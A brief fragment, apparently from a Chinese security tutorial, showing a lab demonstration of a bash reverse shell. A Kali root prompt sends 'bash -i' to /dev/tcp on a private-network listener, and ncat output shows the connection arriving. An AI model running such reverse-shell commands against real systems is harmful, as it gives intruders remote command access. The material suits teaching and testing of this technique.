 root@kali:~# bash -i >/dev/tcp/192.168.116.1/1234
root@kali:~#
λ ncat -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.116.129.
Ncat: Connection from 192.168.116.129:37290.
安全小白团